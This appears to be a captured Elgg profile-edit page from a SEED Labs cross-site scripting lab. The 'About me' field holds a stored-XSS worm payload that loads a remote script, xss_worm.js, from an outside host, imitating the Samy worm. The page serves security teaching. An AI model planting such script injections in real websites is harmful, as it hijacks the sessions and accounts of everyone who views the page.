 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://www.example70.com/xss_worm.js"></script></p>
Public
Brief description
Public
Location
Public
Interests
Public
Skills
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications